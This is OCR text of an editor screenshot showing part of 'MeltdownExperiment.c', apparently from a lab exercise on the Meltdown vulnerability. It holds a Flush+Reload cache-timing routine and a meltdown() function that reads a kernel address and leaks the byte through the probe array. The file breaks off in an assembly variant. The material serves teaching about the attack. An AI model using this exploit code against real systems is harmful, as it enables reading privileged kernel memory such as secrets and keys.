 MeltdownExperiment.c (~/MeltDown) - gedit
En
1:59 AM
Open
Save
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n",i,DELTA);
printf("The Secret = %d.\n",i);
}
}
}
/*********************** Flush + Reload ************************/
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
C
Tab Width: 8
Ln 53, Col 20
INS